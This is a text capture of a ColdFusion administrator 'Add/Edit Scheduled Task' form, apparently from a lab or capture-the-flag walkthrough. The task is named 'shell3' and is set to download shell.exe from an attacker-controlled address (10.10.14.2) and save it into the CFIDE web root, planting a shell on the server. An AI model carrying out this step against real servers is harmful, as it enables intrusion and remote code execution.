 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell3
Duration Start Date 4 Σεπ 2022 End Date (optional)
Frequency One-Time at 08:55
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.2/shell.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File c:\inetpub\wwwroot\CFIDE\shell
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel